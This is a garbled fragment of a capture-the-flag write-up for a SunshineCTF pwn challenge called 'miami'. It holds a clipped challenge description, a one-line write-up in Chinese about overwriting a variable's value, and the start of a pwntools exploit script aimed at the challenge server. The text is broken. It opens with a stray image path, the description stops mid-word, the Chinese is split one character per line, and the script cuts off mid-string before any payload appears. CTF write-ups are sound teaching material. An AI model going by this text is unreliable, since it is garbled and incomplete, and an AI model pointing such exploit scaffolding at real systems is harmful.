
### Description

> Dexter is the prime suspect of being the Bay Harbo
 login terminal and get the proof we need!

### Write-up

覆
盖
变
量
值
即
可
。
### Exploit

```python

#!/usr/bin/env python3

from pwn import (

    args,

    context,

    flat,

    process,

    raw_input,

    remote,

)

FILE = "./miami"

HOST, PORT = "chal.sunshinectf.games", 25601

context(log_level="debug", binary=FILE, terminal="ki
elf = context.binary
